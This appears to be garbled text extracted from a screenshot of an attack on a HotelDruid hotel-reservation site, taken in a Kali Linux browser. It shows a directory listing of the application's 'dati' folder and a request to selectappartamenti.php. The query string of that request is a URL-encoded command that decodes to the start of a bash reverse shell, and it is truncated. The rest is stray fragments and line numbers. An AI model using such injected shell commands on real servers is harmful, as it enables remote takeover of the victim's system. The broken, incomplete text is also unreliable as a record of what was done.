 reservations.hotel.nyx/dati/selectappartamenti.php?1=%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DATI dati_connessione.php db_hoteldruid lingua.php selectappartamenti.php selectperiodi2024.1.php selperiodimenu2024.1.php tema.php ultimo_
selectappartamenti.php selectperiodi2024.1.php selperiodimenu2024.1.php tema.php ultimo_accesso unit.php unit_single.php versione.php
01
02
03
04
05